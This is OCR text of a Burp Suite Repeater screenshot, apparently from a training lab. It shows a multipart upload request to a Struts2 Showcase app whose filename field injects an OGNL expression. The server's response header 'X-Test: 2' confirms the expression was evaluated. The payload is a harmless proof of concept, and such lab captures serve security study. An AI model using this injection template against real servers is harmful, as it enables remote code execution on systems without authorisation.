 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified
Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Target: http://target.yijinglab.com:53405 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /doUpload.action HTTP/1.1 \r \n
2 Host: target.yijinglab.com:53405 \r \n
3 Content-Length: 460 \r \n
4 Cache-Control: max-age=0 \r \n
5 Upgrade-Insecure-Requests: 1 \r \n
6 Origin: http://target.yijinglab.com:53405 \r \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqtTvepnbb6K9eeKu \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 \r \n
10 Referer: http://target.yijinglab.com:53405/ \r \n
11 Accept-Encoding: gzip, deflate \r \n
12 Accept-Language: zh-CN,zh;q=0.9 \r \n
13 Cookie: JSESSIONID=1l5jfpd4cnxivw6fuj0xlere1 \r \n
14 Connection: close \r \n
15 \r \n
16 ------WebKitFormBoundaryqtTvepnbb6K9eeKu \r \n
17 Content-Disposition: form-data; name="upload"; filename="
&#23494;&#30721;&#37117;&#26159;value_or_1.txt" \r \n
18 Content-Type: text/plain \r \n
19 \r \n
20 \r \n
21 ------WebKitFormBoundaryqtTvepnbb6K9eeKu \r \n
22 Content-Disposition: form-data; name="upload"; filename="
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader(
'X-Test',1+1)}\x \0b" \r \n
23 Content-Type: text/plain \r \n
24 Kaboom \r \n
25 \r \n
26 \r \n
27 ------WebKitFormBoundaryqtTvepnbb6K9eeKu-- \r \n
28
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Jan 2024 08:42:51 GMT
3 X-Test: 2
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Server: Jetty(9.2.11.v20150529)
7
8
9
10 <html>
11 <head>
12 <title>
Struts2 Showcase - Fileupload sample
</title>
13 </head>
14
15 <body>
16 <div class="page-header">
17 <h1>
Fileupload sample
</h1>
18 </div>
19
20 <div class="container-fluid">
21 <div class="row-fluid">
22 <div class="span12">
23 <ul>
24 <li>
ContentType: text/plain
</li>
25 <li>
FileName:
&amp;#23494;&amp;#30721;&amp;#37117;&amp;#26159;value_or_1.txt
</li>
26 <li>
File:
/usr/src/target/tmp/upload_c9b6e02c_fc48_41da_a181_41a956e82cc1_0
0000004.tmp
</li>
27 <li>
Caption:
</li>
28 </ul>
29 </div>
30 </div>
31 </div>
32
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 5
Done
802 bytes | 614 millis